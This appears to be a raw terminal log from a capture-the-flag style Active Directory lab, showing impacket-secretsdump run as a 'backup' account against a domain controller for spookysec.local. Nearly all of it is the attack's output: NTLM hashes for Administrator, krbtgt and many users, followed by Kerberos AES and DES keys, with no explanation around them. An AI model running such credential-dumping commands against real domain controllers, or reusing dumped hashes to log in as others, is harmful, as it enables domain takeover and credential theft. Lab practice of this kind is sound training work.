 ~/MH/Attacktive impacket-secretsdump -just-dc backup@10.10.143.170
Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:d14c2029108dd75c8624ba6b2be90532:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064